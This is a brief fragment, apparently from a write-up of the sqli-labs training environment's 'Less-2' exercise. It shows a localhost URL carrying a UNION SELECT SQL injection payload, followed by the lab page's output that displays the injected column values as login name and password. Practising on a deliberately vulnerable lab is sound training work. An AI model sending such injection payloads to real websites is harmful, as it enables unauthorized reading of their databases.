 127.0.0.1/sqli-labs-php7-master/Less-2/?id=-1%20union%20select%201,2,3
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2